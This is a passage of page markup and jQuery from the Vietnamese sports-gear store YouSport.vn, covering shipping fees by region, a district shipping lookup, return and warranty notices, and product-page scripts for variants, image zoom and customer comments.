ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Ngoại th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">2 ng&agrave;y</td></tr></tbody></table><ul><li>C&aacute;c quận Nội th&agrave;nh: Quận 1, 2, 3, 4, 5, 6, 7, 8, 10, 11, T&acirc;n B&igrave;nh, T&acirc;n Ph&uacute;, Ph&uacute; Nhuận, B&igrave;nh Thạnh, G&ograve; Vấp.</li><li>C&aacute;c quận Ngoại th&agrave;nh: Quận 9, 12, Thủ Đức, B&igrave;nh T&acirc;n</li><li>C&aacute;c huyện: H&oacute;c M&ocirc;n, B&igrave;nh Ch&aacute;nh, Nh&agrave; B&egrave;, Củ Chi, Cần Giờ</li></ul><p><strong>C&Aacute;C TỈNH TH&Agrave;NH KH&Aacute;C (&Aacute;p dụng từ ng&agrave;y 06/07/2018)</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 30%; height: 13px;">Khu vực giao h&agrave;ng</th><th style="width: 30%; height: 13px;">Đơn vị h&agrave;nh ch&iacute;nh</th><th style="width: 20%; height: 13px;">Ph&iacute; ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Đ&agrave; Nẵng, H&agrave; Nội</td><td style="height: 13px;">Quận</td><td style="height: 13px;">55,000đ -&gt; 65,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">75,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ B&igrave;nh Định trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">40,000đ -&gt; 60,000đ&nbsp;</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">60,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ&nbsp;Quảng Ng&atilde;i&nbsp;trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">60,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">70,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr></tbody></table><p>Xem chi tiết về ch&iacute;nh s&aacute;ch <a title="Giao h&agrave;ng tận nơi" href="/pages/giao-hang-tan-noi" target="_blank">Giao h&agrave;ng tận nơi</a></p><p><strong>Tra cứu thông tin giao nhận</strong></p><div class="form-group"><div class="row"><div class="col-md-6"><select class="form-control" id="ProvinceID"><option selected="selected" value="0">Tỉnh/thành phố</option><option value="1">Hồ Ch&#237; Minh</option><option value="2">H&#224; Nội</option><option value="3">An Giang</option><option value="4">B&#224; Rịa - Vũng T&#224;u</option><option value="5">Bạc Li&#234;u</option><option value="6">Bắc Giang</option><option value="7">Bắc Kạn</option><option value="8">Bắc Ninh</option><option value="9">Bến Tre</option><option value="10">B&#236;nh Dương</option><option value="11">B&#236;nh Định</option><option value="12">B&#236;nh Phước</option><option value="13">B&#236;nh Thuận</option><option value="14">Cao Bằng</option><option value="15">C&#224; Mau</option><option value="16">Cần Thơ</option><option value="17">Hải Ph&#242;ng</option><option value="18">Đ&#224; Nẵng</option><option value="19">Gia Lai</option><option value="20">H&#242;a B&#236;nh</option><option value="21">H&#224; Giang</option><option value="22">H&#224; Nam</option><option value="23">H&#224; Tĩnh</option><option value="24">Hưng Y&#234;n</option><option value="25">Hải Dương</option><option value="26">Hậu Giang</option><option value="27">Điện Bi&#234;n</option><option value="28">Đắk Lắk</option><option value="29">Đắk N&#244;ng</option><option value="30">Đồng Nai</option><option value="31">Đồng Th&#225;p</option><option value="32">Kh&#225;nh H&#242;a</option><option value="33">Ki&#234;n Giang</option><option value="34">Kon Tum</option><option value="35">Lai Ch&#226;u</option><option value="36">Long An</option><option value="37">L&#224;o Cai</option><option value="38">L&#226;m Đồng</option><option value="39">Lạng Sơn</option><option value="40">Nam Định</option><option value="41">Nghệ An</option><option value="42">Ninh B&#236;nh</option><option value="43">Ninh Thuận</option><option value="44">Ph&#250; Thọ</option><option value="45">Ph&#250; Y&#234;n</option><option value="46">Quảng B&#236;nh</option><option value="47">Quảng Nam</option><option value="48">Quảng Ng&#227;i</option><option value="49">Quảng Ninh</option><option value="50">Quảng Trị</option><option value="51">S&#243;c Trăng</option><option value="52">Sơn La</option><option value="53">Thanh H&#243;a</option><option value="54">Th&#225;i B&#236;nh</option><option value="55">Th&#225;i Nguy&#234;n</option><option value="56">Thừa Thi&#234;n - Huế</option><option value="57">Tiền Giang</option><option value="58">Tr&#224; Vinh</option><option value="59">Tuy&#234;n Quang</option><option value="60">T&#226;y Ninh</option><option value="61">Vĩnh Long</option><option value="62">Vĩnh Ph&#250;c</option><option value="63">Y&#234;n B&#225;i</option></select></div><div class="col-md-6"><select class="form-control" id="DistrictID"><option selected="selected" value="0">Quận/huyện</option></select></div></div></div><ul id="shipInfor" class="hidden"></ul></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="doi-tra-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Đổi trả 90 ngày</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport c&oacute; ch&iacute;nh s&aacute;ch đổi trả trong 90 ng&agrave;y</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="bao-hanh-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Bảo hành trọn đời</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport bảo h&agrave;nh miễn ph&iacute; trong suốt qu&aacute; tr&igrave;nh qu&yacute; kh&aacute;ch sử dụng sản phẩm</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="giao-hang-2h-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Giao 2H Nội Thành HCM</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn giao h&agrave;ng si&ecirc;u nhanh chỉ trong 2H</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div></section><div class="comparison-list"></div><div class="popup-zoom-image"><div class="close-cube"><span title="Ðóng" class="close"><i class="ti-close"></i></span></div><div class="row"><div class="col-md-12 d-flex"><div class="col-md-1 list_miniature"><ul></ul></div><div class="col-md-11 zoom-container"></div></div></div></div><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/js/jquery.zoom.min.js"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/jquery.magnific-popup.min.js"></script><script type='text/javascript'> $(document).ready(function () { var IsMobile = $("#IsMobile").val(); function getVariant() { var size, color; if ($('.size-list a').length) { if ($('.size-list a').first().hasClass("out-stock")) { size = -1; } else { size = $(".size-list").find("a.active").attr("data-id"); } } else { size = 0; } color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariants/", data: "{ size: '" + size + "', color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { var variant = data[0].ID; $("#product-variants").val(variant); } else { $("#product-variants").val("0"); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function checkSizeAvaiable() { var color; color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariantStatus/", data: "{ color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { if ($(".size-list a").length > 0) { $('.size-list a').each(function () { var bol = false; var data_id = $(this).attr("data-id"); for (var i = 0; i < data.length; i++) { var size = data[i].SizeID; if (size == data_id) { bol = true; break; } } if (bol == true) { $(this).show(); } else { $(this).hide(); } }); $(".size-list a").removeClass("active"); $(".size-list a").removeClass("out-stock"); $(".size-list a:visible").first().addClass("active"); getVariant(); } } else { $(".size-list a").hide(); $(".size-list a").removeClass("active"); $(".size-list a").first().addClass("out-stock"); getVariant(); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function changeImageCombo(src) { if ($("#main-combo").length > 0) { var srcOld = $("#main-combo img").attr("src"); var srcNew = src.replace("_small", "_large"); var srcset = $("#main-combo img").attr("srcset"); var regExpSrcset = new RegExp(srcOld, "g"); var newSrcset = srcset.replace(regExpSrcset, srcNew); $("#main-combo img").attr("src", srcNew.replace(/\/\/Media/g, "/Media")); $("#main-combo img").attr("srcset", newSrcset.replace(/\/\/Media/g, "/Media")); } } if ($(".color-list a").length > 0) { $(".color-list a").first().addClass("active"); checkSizeAvaiable(); } if ($(".thumb-slide ul li").length > 0) { $(".thumb-slide ul li").first().addClass("active"); var src = $(".thumb-slide ul li.active").find("img").attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } if ($(".size-list a").length > 0) { $(".size-list a").first().addClass("active"); } if ($(".quantity-list a").length > 0) { $(".quantity-list a").first().addClass("active"); } var colorID = $(".color-list a.active").attr("data-color"); var src = $(".color-list a.active").find("img").attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); if (IsMobile == "false") { $(".slide-item img").hover(function () { var src = $(this).attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); }); $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } checkSizeAvaiable(); changeImageCombo(src); }); } $(".color-list a img").click(function () { $(".color-list a").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".thumb-slide ul li").removeClass("active"); $('.thumb-slide ul li').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } getVariant(); checkSizeAvaiable(); changeImageCombo(src); }); $(".size-list a").click(function () { $(".size-list a").removeClass("active"), $(this).addClass("active"); getVariant(); }); $(".quantity-list a").click(function () { $(".quantity-list a").removeClass("active"), $(this).addClass("active"); }); if ($("#product_id").length) { getVariant(); } if (IsMobile == "false") { var $window = $(window); function zoomProduct() { var window_width = $window.width(); var inner_height = $window.innerHeight(); if (window_width > 768) { $("#zoom").click(function (e) { e.preventDefault(); var src_zoom = $(this).attr("data-zoom-image"); var alt = $(this).attr("alt"); $(".popup-zoom-image").show(); $('body').css('overflow-y', 'hidden'); $(".popup-zoom-image").height(inner_height); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src_zoom + '" alt="' + alt + '" />'); $(".popup-zoom-image").find('.zoom-container').height(inner_height); $('.popup-zoom-image .zoom-container').zoom(); $('.popup-zoom-image').find('.list_miniature').find('ul').html(""); var index = 0; $('.slide-item ul li:visible').each(function () { var src = $(this).find('img').attr("src"); var alt = $(this).find('img').attr("alt"); if (src_zoom == src.replace("_small", "")) { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li class="active" data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } else { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } index++; }); $(".list_miniature ul li img").hover(function () { $(".list_miniature ul li").removeClass('active'); $(this).parent().addClass('active'); var src = $(this).attr("src"); var alt = $(this).attr("alt"); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src.replace("_small", "") + '" alt="' + alt + '" />'); $('.popup-zoom-image .zoom-container').zoom(); }); }); $(document).on("click", ".popup-zoom-image .close-cube span.close, .popup-zoom-image .zoom-container", function () { $('.popup-zoom-image').hide(); $('body').css('overflow-y', 'unset') }); } } zoomProduct(); $(window).resize(zoomProduct); $('#zoom').hover(function () { var title = $(this).attr('title'); $(this).data('tipText', title).removeAttr('title'); $('<p class="zoom-tooltip"></p>').css({ display: "none", position: "absolute", border: "1px solid #333", "background-color": "#161616", padding: "5px 10px", color: "#fff", "font-size": "12px", "z-index": "9999" }).text(title).appendTo('body').fadeIn('slow').delay(1000).fadeOut(); }, function () { $(this).attr('title', $(this).data('tipText')); $('.zoom-tooltip').remove(); }).mousemove(function (e) { var mousex = e.pageX + 20; var mousey = e.pageY + 10; $('.zoom-tooltip').css({ top: mousey, left: mousex }) }); } var width = $(window).width(); if (width > 768) { var height_left = $(".product-gallery").height(); var height_right = $(".product-infor").height(); if (height_left > height_right) { $(".product-infor").height(height_left); } else if (height_left < height_right) { $(".product-gallery").height(height_right); } } if (IsMobile == "true") { if ($(".thumb-slide ul li").length > 0) { var $current = $(".thumb-slide ul li.active"); var id = $current.attr("data-color"); var alt = $current.find('img').attr("alt"); $('.zoom').html(""); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == id) { $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); } $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); $('.zoom').slick('unslick'); $('.zoom').html(""); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); changeImageCombo(src); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); var alt = $(this).attr("alt"); if (imgID == colorID) { $(this).parent().show(); $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } else { $(this).parent().hide(); }  }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); checkSizeAvaiable(); $('.zoom').slick({ refresh: true }); }); } $('#ProvinceID').change(function () { var value = $(this).val(); $('#ProvinceID option[value="' + value + '"]').attr("selected", "selected"); $('#ProvinceID option[value!="' + value + '"]').removeAttr("selected"); $('#DistrictID option').remove(); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetDistrict", data: { province: parseInt(value) }, dataType: "json", success: function (data) { var html = ""; html += "<option value='0'>Quận/huyện</option>"; if (data.length) { for (var i = 0; i < data.length; i++) { html += "<option value='" + data[i].ID + "'>" + data[i].Title + "</option>"; } } $('#DistrictID').append(html); }, error: function (xhr, textStatus, errorThrown) { }, }); } else { $('#DistrictID').append("<option value='0'>Quận/huyện</option>"); } }); $('#DistrictID').change(function () { var value = $(this).val(); $('#DistrictID option[value="' + value + '"]').attr("selected", "selected"); $('#DistrictID option[value!="' + value + '"]').removeAttr("selected"); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetShipping", data: { district: parseInt(value) }, dataType: "json", success: function (data) { var price = $("#price").val(); var html = ""; html += "<li>Phí giao hàng: <strong>" + commaSeparateNumber(data.districtInfor.ShippingFee) + "đ</strong>.</li>"; html += "<li>Giao trong <strong>" + data.districtInfor.TimeOfDelivery + "</strong> (không tính ngày lễ và chủ nhật)</li>"; $("#shipInfor").html(""); $("#shipInfor").append(html); $("#shipInfor").removeClass("hidden"); }, error: function (xhr, textStatus, errorThrown) { }, }); } }); $("body").on("click", ".btn-comment", function () { var dataPost = {}; const minLenght = 30; var type = parseInt($(this).data("type")); if (type == 1) { $("#NameReview").removeClass("error-msg"); $("#PhoneReview").removeClass("error-msg"); $("#DescriptionReview").removeClass("error-msg"); var point = parseInt($("input[name=rating]:checked").val()); if (isNaN(point)) { alert("Vui lòng chọn điểm đánh giá!"); return false; } if ($("#NameReview").val().length == 0 || $("#PhoneReview").val().length == 0 || $("#DescriptionReview").val().length < minLenght) { if ($("#NameReview").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameReview").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneReview").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneReview").addClass("error-msg"); } else if ($("#DescriptionReview").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionReview").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameReview").val(), Description: $("#DescriptionReview").val(), Phone: $("#PhoneReview").val(), ProductID: $("#ProductID").val(), Type: type, Point: point, }; } else if (type == 2) { $("#NameCmt").removeClass("error-msg"); $("#DescriptionCmt").removeClass("error-msg"); $("#PhoneCmt").removeClass("error-msg"); if ($("#NameCmt").val().length == 0 || $("#PhoneCmt").val().length == 0 || $("#DescriptionCmt").val().length < minLenght) { if ($("#NameCmt").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameCmt").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneCmt").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneCmt").addClass("error-msg"); } else if ($("#DescriptionCmt").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionCmt").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameCmt").val(), Description: $("#DescriptionCmt").val(), Phone: $("#PhoneCmt").val(), ProductID: $("#ProductID").val(), Type: type, }; } $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { if (type == 1) { if (data.isEmployee) { $("#listreviews").load("/listreviewproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); $("#assessmentReviews").load("/assessmentreviewproduct", { productID: $("#ProductID").val().toString() }, function () { }); } else { alert(data.message); $("#NameReview").val(""); } $("#DescriptionReview").val(""); $("#PhoneReview").val(""); } else if (type == 2) { if (data.isEmployee) { $("#listcomments").load("/listcommentproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); } else { alert(data.message); $("#NameCmt").val(""); } $("#DescriptionCmt").val(""); $("#PhoneCmt").val(""); } } }, error: function (err) { } }) }); $("body").on("click", ".change-page-comments, .prevposts-link-comments, .nextposts-link-comments", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); }); $("body").on("click", ".change-page-reviews, .prevposts-link-reviews, .nextposts-link-reviews", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); }); $("body").on('click', '.repcomments', function (e) { e.preventDefault(); var IDcomment = $(this).data("idcomments"); $(".checkrepcomment").addClass("d-none"); $(".name-reply").val(""); $(".name-reply").removeClass("error-msg"); $(".description-reply").val(""); $(".description-reply").removeClass("error-msg"); $("#rep-comments-" + IDcomment).removeClass("d-none"); $("#Description-" + IDcomment).focus(); }); $("body").on('click', '.replycomments', function () { var 